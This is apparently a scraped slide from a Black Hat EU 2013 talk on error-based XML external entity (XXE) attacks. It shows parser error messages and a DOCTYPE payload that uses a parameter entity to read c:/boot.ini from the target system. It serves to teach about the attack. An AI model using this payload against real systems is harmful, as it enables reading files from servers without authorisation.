 Error based output

• Schema validation In Xerces
parser error : Invalid URI: :[file]
I/O warning : failed to load external entity"[file]“
parser error : DOCTYPE improperly terminated
Warning: *** [file] in *** on line 11
<!DOCTYPE html[
<!ENTITY % foo SYSTEM "file:///c:/boot.ini">
%foo;]>

black hat
EU 2013